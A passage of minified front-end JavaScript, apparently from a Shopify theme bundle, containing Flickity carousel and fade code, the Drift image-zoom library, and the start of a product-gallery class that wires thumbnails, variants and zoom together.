a=this.cells[t].element;this.slider.insertBefore(o,a)}if(0===t)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var r=this.cells.splice(t,n-t);this.cells=this.cells.concat(i).concat(r)}this._sizeCells(i),this.cellChange(t,!0)}},n.append=function(e){this.insert(e,this.cells.length)},n.prepend=function(e){this.insert(e,0)},n.remove=function(e){var t=this.getCells(e);if(t&&t.length){var n=this.cells.length-1;t.forEach((function(e){e.remove();var t=this.cells.indexOf(e);n=Math.min(t,n),i.removeFrom(this.cells,e)}),this),this.cellChange(n,!0)}},n.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},n.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}))})),lazyload=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){t.createMethods.push("_createLazyload");var n=t.prototype;function o(e,t){this.img=e,this.flickity=t,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,n=this.getAdjacentCellElements(t),s=[];n.forEach((function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),o=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||o)return[e]}var s="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",a=e.querySelectorAll(s);return i.makeArray(a)}(e);s=s.concat(t)})),s.forEach((function(e){new o(e,this)}),this)}},o.prototype.handleEvent=i.handleEvent,o.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},o.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},o.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},o.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=o,t}))})),js=createCommonjsModule((function(e){
/*!
     * Flickity v2.2.1
     * Touch, responsive, flickable carousels
     *
     * Licensed GPLv3 for open source use
     * or Flickity Commercial License for commercial use
     *
     * https://flickity.metafizzy.co
     * Copyright 2015-2019 Metafizzy
     */
window,e.exports&&(e.exports=flickity)})),flickityFade=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(js,utils):i(t.Flickity,t.fizzyUIUtils)}(commonjsGlobal,(function(e,t){var i=e.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var e=this.target-this.x,t=this.cells[0].x;this.cells.forEach((function(i){var n=i.x-t-e;i.renderPosition(n)}))}},i.prototype.setOpacity=function(e){this.cells.forEach((function(t){t.element.style.opacity=e}))};var o=e.prototype;e.createMethods.push("_createFade"),o._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var s=o.updateSlides;o.updateSlides=function(){s.apply(this,arguments),this.options.fade&&this.slides.forEach((function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)}),this)},o.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},o.onSettleFade=function(){(delete this.didDragEnd,this.options.fade)&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},o.onDragEndFade=function(){this.didDragEnd=!0},o.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},o.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach((function(e){e.setOpacity("")})))};var a=o.positionSlider;o.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):a.apply(this,arguments)};var r=o.positionSliderAtSelected;o.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),r.apply(this,arguments)},o.fadeSlides=function(){if(!(this.slides.length<2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),o=this.wrapDifference(t.target,-this.x);o/=n,t.setOpacity(1-o),i.setOpacity(o);var s=e.a;this.isDragging&&(s=o>.5?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s}},o.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},o.getFadeDragWrapIndexes=function(){var e=this.slides.map((function(e,t){return this.getSlideDistance(-this.x,t)}),this),i=e.map((function(e){return Math.abs(e)})),n=Math.min.apply(Math,i),o=i.indexOf(n),s=e[o],a=this.slides.length,r=s>=0?1:-1;return{a:o,b:t.modulo(o+r,a)}},o.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},o.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,o=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(o)<Math.abs(i)&&(i=o),i};var l=o._getWrapShiftCells;o._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=o.shiftWrapCells;return o.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e}))}));function _typeof$1(e){return _typeof$1="function"==typeof Symbol&&"symbol"===_typeof(Symbol.iterator)?function(e){return _typeof(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof(e)},_typeof$1(e)}var HAS_DOM_2="object"===("undefined"==typeof HTMLElement?"undefined":_typeof$1(HTMLElement));function isDOMElement(e){return HAS_DOM_2?e instanceof HTMLElement:e&&"object"===_typeof$1(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function addClasses(e,t){t.forEach((function(t){e.classList.add(t)}))}function removeClasses(e,t){t.forEach((function(t){e.classList.remove(t)}))}var RULES=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function injectBaseStylesheet(){if(!document.querySelector(".drift-base-styles")){var e=document.createElement("style");e.type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(RULES));var t=document.head;t.insertBefore(e,t.firstChild)}}function throwIfMissing(){throw new Error("Missing parameter")}function _classCallCheck$1(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$1(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$1(e,t,i){return t&&_defineProperties$1(e.prototype,t),i&&_defineProperties$1(e,i),e}var BoundingBox=function(){function e(t){_classCallCheck$1(this,e),this.isShowing=!1;var i=t.namespace,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.containerEl,r=void 0===a?throwIfMissing():a;this.settings={namespace:n,zoomFactor:s,containerEl:r},this.openClasses=this._buildClasses("open"),this._buildElement()}return _createClass$1(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),addClasses(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,removeClasses(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,o=window.pageYOffset,s=i.left+e*i.width-this.el.clientWidth/2+n,a=i.top+t*i.height-this.el.clientHeight/2+o;s<i.left+n?s=i.left+n:s+this.el.clientWidth>i.left+i.width+n&&(s=i.left+i.width-this.el.clientWidth+n),a<i.top+o?a=i.top+o:a+this.el.clientHeight>i.top+i.height+o&&(a=i.top+i.height-this.el.clientHeight+o),this.el.style.left="".concat(s,"px"),this.el.style.top="".concat(a,"px")}}]),e}();function _classCallCheck$2(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$2(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$2(e,t,i){return t&&_defineProperties$2(e.prototype,t),i&&_defineProperties$2(e,i),e}var Trigger=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$2(this,e),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var i=t.el,n=void 0===i?throwIfMissing():i,o=t.zoomPane,s=void 0===o?throwIfMissing():o,a=t.sourceAttribute,r=void 0===a?throwIfMissing():a,l=t.handleTouch,c=void 0===l?throwIfMissing():l,u=t.onShow,d=void 0===u?null:u,h=t.onHide,p=void 0===h?null:h,f=t.hoverDelay,m=void 0===f?0:f,v=t.touchDelay,g=void 0===v?0:v,y=t.hoverBoundingBox,w=void 0===y?throwIfMissing():y,b=t.touchBoundingBox,_=void 0===b?throwIfMissing():b,k=t.namespace,E=void 0===k?null:k,C=t.zoomFactor,S=void 0===C?throwIfMissing():C,x=t.boundingBoxContainer,L=void 0===x?throwIfMissing():x;this.settings={el:n,zoomPane:s,sourceAttribute:r,handleTouch:c,onShow:d,onHide:p,hoverDelay:m,touchDelay:g,hoverBoundingBox:w,touchBoundingBox:_,namespace:E,zoomFactor:S,boundingBoxContainer:L},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new BoundingBox({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}return _createClass$2(e,[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,"mouseenter"==e.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){if(this.enabled){var e=this.settings.onShow;if(e&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement){var t=this._lastMovement.touches;(t&&this.settings.touchBoundingBox||!t&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();var t=this.settings.onHide;t&&"function"==typeof t&&t(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}var t,i;if(e.touches){var n=e.touches[0];t=n.clientX,i=n.clientY}else t=e.clientX,i=e.clientY;var o=this.settings.el.getBoundingClientRect(),s=t-o.left,a=i-o.top,r=s/this.settings.el.clientWidth,l=a/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(r,l,o),this.settings.zoomPane.setPosition(r,l,o)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}]),e}();function _classCallCheck$3(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$3(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$3(e,t,i){return t&&_defineProperties$3(e.prototype,t),i&&_defineProperties$3(e,i),e}var divStyle=document.createElement("div").style,HAS_ANIMATION="undefined"!=typeof document&&("animation"in divStyle||"webkitAnimation"in divStyle),ZoomPane=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$3(this,e),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var i=t.container,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.inline,r=void 0===a?throwIfMissing():a,l=t.namespace,c=void 0===l?null:l,u=t.showWhitespaceAtEdges,d=void 0===u?throwIfMissing():u,h=t.containInline,p=void 0===h?throwIfMissing():h,f=t.inlineOffsetX,m=void 0===f?0:f,v=t.inlineOffsetY,g=void 0===v?0:v,y=t.inlineContainer,w=void 0===y?document.body:y;this.settings={container:n,zoomFactor:s,inline:r,namespace:c,showWhitespaceAtEdges:d,containInline:p,inlineOffsetX:m,inlineOffsetY:g,inlineContainer:w},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}return _createClass$3(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");addClasses(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,o=this.imgEl.offsetHeight,s=this.el.offsetWidth,a=this.el.offsetHeight,r=s/2-n*e,l=a/2-o*t,c=s-n,u=a-o,d=c>0,h=u>0,p=d?c/2:0,f=h?u/2:0,m=d?c/2:c,v=h?u/2:u;if(this.el.parentElement===this.settings.inlineContainer){var g=window.pageXOffset,y=window.pageYOffset,w=i.left+e*i.width-s/2+this.settings.inlineOffsetX+g,b=i.top+t*i.height-a/2+this.settings.inlineOffsetY+y;this.settings.containInline&&(w<i.left+g?w=i.left+g:w+s>i.left+i.width+g&&(w=i.left+i.width-s+g),b<i.top+y?b=i.top+y:b+a>i.top+i.height+y&&(b=i.top+i.height-a+y)),this.el.style.left="".concat(w,"px"),this.el.style.top="".concat(b,"px")}this.settings.showWhitespaceAtEdges||(r>p?r=p:r<m&&(r=m),l>f?l=f:l<v&&(l=v)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,addClasses(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(addClasses(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),HAS_ANIMATION&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),addClasses(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),addClasses(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,HAS_ANIMATION?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),addClasses(this.el,this.closingClasses)):(removeClasses(this.el,this.openClasses),removeClasses(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),removeClasses(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses),removeClasses(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),removeClasses(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}]),e}();function _classCallCheck$4(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$4(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$4(e,t,i){return t&&_defineProperties$4(e.prototype,t),i&&_defineProperties$4(e,i),e}var Drift=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(_classCallCheck$4(this,e),this.VERSION="1.4.0",this.triggerEl=t,this.destroy=this.destroy.bind(this),!isDOMElement(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var n=i.namespace||null,o=i.showWhitespaceAtEdges||!1,s=i.containInline||!1,a=i.inlineOffsetX||0,r=i.inlineOffsetY||0,l=i.inlineContainer||document.body,c=i.sourceAttribute||"data-zoom",u=i.zoomFactor||3,d=void 0===i.paneContainer?document.body:i.paneContainer,h=i.inlinePane||375,p=!("handleTouch"in i)||!!i.handleTouch,f=i.onShow||null,m=i.onHide||null,v=!("injectBaseStyles"in i)||!!i.injectBaseStyles,g=i.hoverDelay||0,y=i.touchDelay||0,w=i.hoverBoundingBox||!1,b=i.touchBoundingBox||!1,_=i.boundingBoxContainer||document.body;if(!0!==h&&!isDOMElement(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!isDOMElement(l))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:n,showWhitespaceAtEdges:o,containInline:s,inlineOffsetX:a,inlineOffsetY:r,inlineContainer:l,sourceAttribute:c,zoomFactor:u,paneContainer:d,inlinePane:h,handleTouch:p,onShow:f,onHide:m,injectBaseStyles:v,hoverDelay:g,touchDelay:y,hoverBoundingBox:w,touchBoundingBox:b,boundingBoxContainer:_},this.settings.injectBaseStyles&&injectBaseStylesheet(),this._buildZoomPane(),this._buildTrigger()}return _createClass$4(e,[{key:"_buildZoomPane",value:function(){this.zoomPane=new ZoomPane({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new Trigger({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}]),e}();Object.defineProperty(Drift.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(Drift.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),Drift.prototype.setZoomImageURL=Drift.prototype.setZoomImageURL,Drift.prototype.disable=Drift.prototype.disable,Drift.prototype.enable=Drift.prototype.enable,Drift.prototype.destroy=Drift.prototype.destroy;var ProductGallery=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=i,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this));var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&e.flickityInstance&&(e.flickityInstance.resize(),t=window.innerWidth)}))}},{key:"variantHasChanged",value:function(e){var t=this,i=!1;fastdom.mutate((function(){(t.productGalleryCellsElements.forEach((function(n,o){if(n.hasAttribute("data-group-name")){var s=n.getAttribute("data-group-name");t.options.productOptions.forEach((function(i,a){i.toLowerCase()===s&&(e["option".concat(a+1)].toLowerCase()===n.getAttribute("data-group-value")||e.featured_media&&e.featured_media.id===parseInt(n.getAttribute("data-media-id"))?(n.classList.remove("is-filtered"),t.productThumbnailsCellsElements[o].classList.remove("is-filtered")):(n.classList.add("is-filtered"),t.productThumbnailsCellsElements[o].classList.add("is-filtered")))})),i=!0}})),i&&(t.flickityInstance.deactivate(),t.flickityInstance.activate()),Responsive.matchesBreakpoint("lap-and-up"))&&t.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")}));t.flickityInstance&&e&&e.featured_media&&t.flickityInstance.selectCell('[data-media-id="'.concat(e.featured_media.id,'"]'))}))}},{key:"_createCarousel",value:function(){var e=this;if(this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach((function(t){switch(t.getAttribute("data-media-type")){case"external_video":case"video":e.media[t.getAttribute("data-media-id")]=new ProductVideo(t,e.options.enableVideoLooping);break;case"model":e.media[t.getAttribute("data-media-id")]=new ProductModel(t)}})),parseInt(this.productGalleryElement.getAttribute("data-media-count"))>1)){var t=[].slice.call(this.productGalleryCellsElements).filter((function(e){return!e.classList.contains("is-filtered")})),i=0;t.forEach((function(t,n){t.getAttribute("data-media-id")===e.productGalleryElement.getAttribute("data-initial-media-id")&&(i=n)}));var n=t[i];n.classList.add("is-selected"),this.productGalleryElement.style.height="".concat(n.clientHeight,"px"),this.flickityInstance=new flickityFade(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,resize:!1,adaptiveHeight:!0,draggable:!Responsive.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout((function(){e.productGalleryElement.style.height=null}),1e3)}}});var o=document.querySelector(".slick-next"),s=document.querySelector(".slick-prev");o.addEventListener("click",(function(){e.flickityInstance.next()})),s.addEventListener("click",(function(){e.flickityInstance.previous()})),"slide"===this.options.galleryTransitionEffect&&(o.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})),s.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})))}this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var e=this;if(this.options.enableImageZoom&&Responsive.matchesBreakpoint("lap-and-up")){this.driftObjects=[];var t=this.element.querySelector(".product__zoom-wrapper");this.element.querySelectorAll(".product-gallery__image").forEach((function(i){e.driftObjects.push(new Drift(i,{containInline:"outside"===e.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==e.options.zoomEffect,hoverBoundingBox:"outside"===e.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}}},{key:"_onGallerySlideChanged",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=null,n=null;if(this.productThumbnailsCellsElements.forEach((function(t){t.classList.contains("is-nav-selected")&&(i=t),t.getAttribute("data-media-id")===e.flickityInstance.selectedElement.getAttribute("data-media-id")&&(n=t)})),i.classList.remove("is-nav-selected"),n.classList.add("is-nav-selected"),Responsive.matchesBreakpoint("pocket")){var o=n.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-n.clientWidth)/2;this.productThumbnailsListElement.parentNode.scrollTo({left:o,behavior:t?"smooth":"auto"})}else{var 